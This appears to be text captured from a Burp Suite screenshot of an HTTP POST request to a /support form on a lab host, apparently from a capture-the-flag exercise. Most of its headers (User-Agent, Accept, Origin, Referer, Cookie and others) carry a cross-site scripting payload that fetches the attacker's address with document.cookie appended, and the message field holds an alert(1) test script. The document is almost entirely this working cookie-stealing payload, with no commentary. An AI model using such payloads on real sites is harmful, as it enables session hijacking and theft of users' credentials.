 Request
Pretty Raw Hex
1 POST /support HTTP/1.1
2 Host: 10.129.230.172:5000
3 User-Agent: <script>fetch('http://10.10.16.26/'+document.cookie)</script>
4 Accept: <script>fetch('http://10.10.16.26/'+document.cookie)</script>
5 Accept-Language: <script>fetch('http://10.10.16.26/'+document.cookie)</script>
6 Accept-Encoding: <script>fetch('http://10.10.16.26/'+document.cookie)</script>
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 131
9 Origin: <script>fetch('http://10.10.16.26/'+document.cookie)</script>
10 Connection: <script>fetch('http://10.10.16.26/'+document.cookie)</script>
11 Referer: <script>fetch('http://10.10.16.26/'+document.cookie)</script>
12 Cookie: <script>fetch('http://10.10.16.26/'+document.cookie)</script>
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 fname=sirius&lname=star&email=me%40me.com&phone=12345&message=
%3Ch1%3Easdf%3C%2Fh1%3E%0D%0A%3Cscript%3E+alert%281%29%3C%2Fscript%3E